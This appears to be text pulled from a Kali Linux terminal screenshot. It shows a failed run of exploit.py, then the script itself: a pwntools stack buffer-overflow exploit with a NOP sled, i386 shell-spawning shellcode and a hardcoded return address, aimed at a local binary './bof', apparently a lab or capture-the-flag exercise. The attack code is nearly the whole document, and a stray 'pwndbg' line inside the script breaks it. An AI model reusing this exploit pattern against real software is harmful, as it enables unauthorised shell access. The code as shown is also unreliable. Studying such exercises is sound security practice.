 ┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Traceback (most recent call last):
  File "/home/kali/exploit.py", line 2, in <module>
    from pwn import *
ModuleNotFoundError: No module named 'pwn'

┌──(kali㉿kali)-[~]
└─$ cat exploit.py
#!/usr/bin/python3
from pwn import *

shellcode = asm(shellcraft.i386.linux.sh())

buf = 0xffffcf16
pwndbg

payload = b''
payload += b'\x90'*5
payload += shellcode
payload += b'\x90'*5
payload += p32(buf)

p = process(['./bof', payload])
p.interactive()

┌──(kali㉿kali)-[~]
└─$
K